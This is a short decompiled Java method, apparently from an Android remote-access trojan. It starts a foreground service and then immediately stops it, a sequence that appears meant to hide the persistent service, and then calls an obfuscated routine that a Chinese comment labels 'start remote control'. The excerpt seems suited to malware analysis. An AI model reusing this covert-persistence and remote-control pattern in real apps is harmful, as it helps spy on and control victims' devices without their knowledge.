 public int onStartCommand(Intent arg1, int arg2, int arg3) {
    ForegroundService v1 = ForegroundService.service;
    if(v1 != null) {
        ForegroundEnablingService.b(((Service)v1));
        ForegroundEnablingService.b(((Service)this));
        ((android.app.Service)this).stopForeground(true);
        ((android.app.Service)this).stopSelf();
        ForegroundEnablingService.context = ((Context)this);
        if((((Service)this).a(((Context)this))) && !i.e) {
            i.b(ForegroundEnablingService.context);  // 开启远控
        }

        return 2;
    }

    StringBuilder v2 = new StringBuilder();
    v2.append(ForegroundService.class.getSimpleName());
    v2.append(" not running");
    throw new RuntimeException(v2.toString());
}